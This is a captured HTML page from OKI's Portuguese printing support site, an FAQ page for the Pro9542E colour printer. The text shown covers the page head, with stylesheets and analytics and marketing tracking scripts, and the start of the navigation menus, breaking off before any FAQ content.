

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/pt/printing/support/faq/colour/46886601/
body_size: 13754
content:
<!DOCTYPE html>
<html lang="pt">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Pro9542E | Impressoras &amp; Multifunções cor | FAQ | <br />&nbsp;&nbsp;&nbsp;&nbsp;" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/pt/printing/support/product-data/index.html?productCategory=colour&amp;sku=46886601&amp;tab=faq&amp;directory=printing" />
<meta property="og:image" content="https://www.oki.com/pt/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>Pro9542E | Impressoras &amp; Multifunções cor | FAQ | <br />&nbsp;&nbsp;&nbsp;&nbsp;</title>

<link href="/pt/printing/css/bootstrap.min.css?20250623020942" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/default.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_layout.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_header.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_footer.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_left_navi.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_right_navi.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_top.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_global.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_case_studies.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_services_and_solutions.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_support.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products_awards.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products_connectivity_jp.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products_specification.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_products_top.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_content.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/jquery.bxslider.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/stacktable.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_oss.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_sitemap_html.css?20250623020942"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pt/printing/css/mod_contents_list.css?20250623020942"
	media="screen,print">

<link rel="shortcut icon" href="/pt/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/pt/printing/js/jquery-1.11.3.min.js?20230530051909"></script>
<script src="/pt/printing/js/OneTrust.js?20230530051909"></script>
<script src="/pt/printing/js/bootstrap.min.js?20230530051909"></script>
<script src="/pt/printing/js/jquery.bxslider.min.js?20230530051909"></script>
<script src="/pt/printing/js/stacktable.js?20230530051909"></script>
<script src="/pt/printing/js/common.js?20230530051909"></script>
<script src="/pt/printing/js/index.js?20230530051909"></script>
<script src="/pt/printing/js/action_bxslider.js?20230530051909"></script>
<script src="/pt/printing/js/action_stacktable.js?20230530051909"></script>
<script src="/pt/printing/js/support.js?20230530051909"></script>

<script type="text/javascript" src="https://okiprinting-en-gb.custhelp.com/euf/rightnow/RightNow.Client.js"></script>
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot


// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>


</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/pt/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/pt/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/pt/printing/images/logo_oki_l_tcm99-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/pt/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/pt/printing/images/logo_oki_s_tcm99-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/pt/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/pt/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="pesquisar..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/pt/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navegação</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>&nbsp;Portuguesa</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navegação</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/pt/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/pt/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="pesquisar..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/pt/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/pt/printing/contact-us/index.html">CONTACTE-NOS</a></li>
								<li><a href="/pt/printing/dealer-locator/index.html">ENCONTRE UM REVENDEDOR</a></li>
								<li class="countryName"><a><img
										src="/pt/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										&nbsp;Portuguesa</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUTOS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pt/printing/products/index.html">PRODUTOS</a>
										</h2>
										<div class="col-sm-4">
											<h3>IMPRESSORAS E MFPs</h3>
											<p>
												<a href="/pt/printing/products/colour/index.html">Impressoras &amp; Multifunções cor</a>
											</p>
											<p>
												<a href="/pt/printing/products/mono/index.html">Impressoras Mono</a>
											</p>
											<p>
												<a href="/pt/printing/products/colour/graphic-arts/white-toner-series/index.html">Impressoras de toner branco</a>
											</p>
											<p>
												<a href="/pt/printing/products/colour/transfer-media-printers/index.html">Impressoras de transfer digital</a>
											</p>
											<p>
												<a href="/pt/printing/products/label/index.html">Impressoras de etiquetas<br /></a>
											</p>
											<p>
												<a href="/pt/printing/products/production-packaging-printers/index.html">Impressoras de Produção e Packaging<br /></a>
											</p>
											<p>
												<a href="/pt/printing/products/signage-printers/index.html">Impressoras para sinalética</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMÍVEIS E ACESSÓRIOS</h3>
											<p>
												<a href="/pt/printing/support/consumables-and-accessories/index.html">Consumíveis e Acessórios</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-news/index.html">Novidades de consumíveis</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-recycling/index.html">Reciclagem de Consumíveis</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-news/genuine-oki-consumables/index.html">Os meus consumíveis OKI são originais?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MAIS</h3>
											<p>
												<a href="/pt/printing/products/all-products/index.html">Todas as Impressoras</a>
											</p>
											<p>
												<a href="/pt/printing/promotions/">Promoções</a>
											</p>
											<p>
												<a href="/pt/printing/case-studies/index.html">Estudos de casos</a>
											</p>
											<p>
												<a href="/pt/printing/images/OKI-Product-Portfolio-Brochure-2024_PT-PT-LR_tcm99-269545.pdf">Portefólio de produtos</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVIÇOS E SOLUÇÕES</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pt/printing/industry-applications/index.html">SERVIÇOS E SOLUÇÕES</a>
										</h2>
										<div class="col-sm-4">
											<h3>POR APLICAÇÃO</h3>
											<p>
												<a href="https://www.oki.com/pt/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/label-printer/">Etiquetas</a>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/transfer-printer/">Transfer</a>
											</p>
											<p>
												<a href="/pt/printing/LPP/card-and-stationery/index.html">Cartões, papelaria e envelopes</a>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/pouch-printer/">Impressora de Bolsas</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/multifunction-printer/" target="_blank">Impressão - Cópia - Digit. - Fax</a>
											</p>
											<p>
												<a href="/pt/printing/a4-colour-printer/">Impressora a cores A4</a>
											</p>
											<p>
												<a href="/pt/printing/auto/index.html">Automóvel e Placas de matrícula</a>
											</p>
											<p>
												<a href="/pt/printing/print-service-providers-diversification/index.html">Personalização</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>POR SETOR</h3>
											<p>
												<a href="/pt/printing/plavi-label-press-printer/index.html">Prensa de etiquetas</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pt/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Químico e Manufatura</a>
											</p>
											<p>
												<a href="/pt/printing/lpp/university/index.html">Educação</a>
											</p>
											<p>
												<a href="/pt/printing/horeca/index.html">HOReCa e Eventos</a>
											</p>
											<p>
												<a href="/pt/printing/services-and-solutions/industry-solution/retail/index.html">Retalho</a>
											</p>
											<p>
												<a href="/pt/printing/garden/index.html">Horticultura</a>
											</p>
											<p>
												<a href="/pt/printing/industry-applications/industry-solution/healthcare/index.html">Serviços de saúde</a>
											</p>
											<p>
												<a href="https://www.oki.com/pt/printing/printing-kiosk/">Quiosque</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MAIS</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=pt" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/pt/printing/case-studies/index.html">Histórias de Sucesso de Clientes</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pt/printing/services-and-solutions/smart-solutions/index.html">Utilitários</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPORTE</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pt/printing/support/index.html">SUPORTE</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMÍVEIS E ACESSÓRIOS</h3>
											<p>
												<a href="/pt/printing/support/consumables-and-accessories/index.html">Consumíveis e Acessórios</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-news/index.html">Novidades Sobre Consumíveis</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-recycling/index.html">Reciclagem de Consumíveis</a>
											</p>
											<p>
												<a href="/pt/printing/support/consumables-news/genuine-oki-consumables/index.html">Os meus consumíveis OKI são originais?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/pt/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilitários</a>
											</p>
											<p>
												<a href="/pt/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/pt/printing/support/safety-data-sheet/index.html">Ficha de dados de segurança de material</a>
											</p>
											<p>
												<a href="/pt/printing/support/user-manual/index.html">Manual do Utilizador</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MAIS</h3>
											<p>
												<a href="/pt/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/pt/printing/support/oki-warranty/index.html">Garantia</a>
											</p>
											<p>
												<a href="/pt/printing/support/os-compatibility/index.html">Compatibilidade com Sistemas Operativos</a>
											</p>
											<p>
												<a href="/pt/printing/support/contact-support/form/index.html">Contactar Suporte Técnico</a>
											</p>
											<p>
												<a href="/pt/printing/support/vulnerability-report/index.html">Formulário de relatório de vulnerabilidade</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pt/printing/support/software-and-firmware-updates/index.html">Atualizações de software e firmware</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ACERCA DE NÓS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pt/printing/about-us/index.html">ACERCA DE NÓS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Informações sobre a empresa</h3>
											<p>
												<a href="/pt/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Um Olhar Sobre a OKI Europe</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/30-years-innovation/index.html">30 Anos de Inovação</a>
											</p>
											<p>
												<a href="/pt/printing/case-studies/index.html">Os nossos clientes</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilidade social e empresarial</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Escritórios OKI na região EMEA</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/career/index.html">Aderir à equipa OKI</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programa de Parceiros Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/pt" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/corporate-information/index.html">mais</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>A nossa marca</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Os Valores da Nossa Marca</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/our-brand/our-innovation/index.html">As Nossas Inovações</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Sala de imprensa</h3>
											<p>
												<a href="/pt/printing/about-us/news-room/press-releases/2021/index.html">Comunicados de Imprensa</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/blog/index.html">Blogue</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/events-and-tradeshows/index.html">Feiras e eventos</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/awards-and-reviews/index.html">Prémios</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/thought-leadership/index.html">Liderança de pensamento</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mensagem do Presidente do Grupo</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/join-our-mailing-list/index.html">Junte-se à lista de correio da OKI</a>
											</p>
											<p>
												<a href="/pt/printing/about-us/news-room/image-library/index.html">Biblioteca de imagens de suportes da OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/pt/printing/products/index.html">PRODUTOS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
